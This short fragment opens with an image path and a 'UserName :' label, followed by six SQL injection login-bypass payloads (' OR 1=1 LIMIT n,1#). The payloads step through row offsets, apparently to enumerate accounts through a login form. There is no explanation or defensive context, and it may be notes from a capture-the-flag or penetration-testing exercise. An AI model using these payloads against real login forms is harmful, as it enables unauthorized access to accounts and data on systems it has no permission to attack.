 UserName :
' OR 1=1 LIMIT 500,1#
' OR 1=1 LIMIT 5000,1#
' OR 1=1 LIMIT 600,1#
' OR 1=1 LIMIT 700,1#
' OR 1=1 LIMIT 750,1#
' OR 1=1 LIMIT 776,1#